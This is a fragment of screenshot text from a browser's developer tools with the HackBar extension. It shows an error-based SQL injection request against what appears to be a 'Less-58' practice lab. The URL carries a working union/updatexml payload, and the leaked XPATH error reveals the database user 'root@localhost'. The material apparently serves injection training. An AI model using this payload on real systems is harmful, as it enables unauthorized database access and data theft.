 XPATH syntax error: '~root@localhost~'
器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor
DevTools Pa
Encoding SQL XSS LFI XXE Other
http://inhann.top:12345/Less-58/?id=0' union select 1,2,3 AND updatexml(1,concat(0x7e,(select user()),0x7e),1)%23